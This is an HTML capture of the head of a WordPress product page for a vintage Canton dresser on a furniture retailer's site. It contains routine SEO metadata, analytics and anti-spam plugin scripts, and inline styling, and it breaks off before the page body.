

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsfurniture.net/vintage-canton-dresser/
body_size: 17678
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Vintage Canton dresser - Sam&#039;s Furniture</title>
<link href="https://samsfurniture.net/wp-content/themes/sams/images/favicon.ico" type="image/x-icon" rel="icon">
<link href="https://samsfurniture.net/wp-content/themes/sams/images/favicon.ico" type="image/x-icon" rel="shortcut icon">

<link rel="stylesheet" type="text/css" href="https://samsfurniture.net/wp-content/themes/sams/css/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="https://samsfurniture.net/wp-content/themes/sams/css/bootstrap-theme.min.css" />
<link rel="stylesheet" type="text/css" href="https://samsfurniture.net/wp-content/themes/sams/fonts/stylefont.css" />
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="https://samsfurniture.net/wp-content/themes/sams/style.css?1751329493" />
<style type="text/css">
@media print {
	.entry-content {
		padding-top: inherit;
	}
}
</style>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"179f19f812","_rest_nonce":"a1e0dd1436","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/samsfurniture.net\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"samsfurniture.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"179f19f812","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/samsfurniture.net\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":925002204,"emailEncoderPassKey":"8f93f1301523cff94de2490ef4418629","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://samsfurniture.net/vintage-canton-dresser/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vintage Canton dresser - Sam&#039;s Furniture" />
	<meta property="og:url" content="https://samsfurniture.net/vintage-canton-dresser/" />
	<meta property="og:site_name" content="Sam&#039;s Furniture" />
	<meta property="og:image" content="https://samsfurniture.net/vintage-canton-dresser" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsfurniture.net/vintage-canton-dresser/","url":"https://samsfurniture.net/vintage-canton-dresser/","name":"Vintage Canton dresser - Sam&#039;s Furniture","isPartOf":{"@id":"https://samsfurniture.net/#website"},"primaryImageOfPage":{"@id":"https://samsfurniture.net/vintage-canton-dresser/#primaryimage"},"image":{"@id":"https://samsfurniture.net/vintage-canton-dresser/#primaryimage"},"thumbnailUrl":"https://samsfurniture.net/wp-content/uploads/2017/07/Vintage-Canton-dresser.png","datePublished":"2020-12-21T21:17:34+00:00","breadcrumb":{"@id":"https://samsfurniture.net/vintage-canton-dresser/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://samsfurniture.net/vintage-canton-dresser/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://samsfurniture.net/vintage-canton-dresser/#primaryimage","url":"https://samsfurniture.net/wp-content/uploads/2017/07/Vintage-Canton-dresser.png","contentUrl":"https://samsfurniture.net/wp-content/uploads/2017/07/Vintage-Canton-dresser.png","width":1024,"height":768},{"@type":"BreadcrumbList","@id":"https://samsfurniture.net/vintage-canton-dresser/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://samsfurniture.net/"},{"@type":"ListItem","position":2,"name":"Vintage Canton dresser"}]},{"@type":"WebSite","@id":"https://samsfurniture.net/#website","url":"https://samsfurniture.net/","name":"Sam&#039;s Furniture","description":"NW Arkansas&#039; Largest Furniture Dealer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsfurniture.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel="alternate" type="application/rss+xml" title="Sam&#039;s Furniture &raquo; Feed" href="https://samsfurniture.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sam&#039;s Furniture &raquo; Comments Feed" href="https://samsfurniture.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://samsfurniture.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamsfurniture.net%2Fvintage-canton-dresser%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://samsfurniture.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamsfurniture.net%2Fvintage-canton-dresser%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NKG9MR130D"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/samsfurniture.net\/vintage-canton-dresser\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NKG9MR130D',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NKG9MR130D', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pb_animate-css' href='https://samsfurniture.net/wp-content/plugins/ays-popup-box/public/css/animate.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://samsfurniture.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766668407' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://samsfurniture.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766668407' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cyclone-template-style-dark-0-css' href='https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/dark/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css' href='https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/default/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css' href='https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/standard/style.css?ver=3.2.0' type='text/css' media='all' />
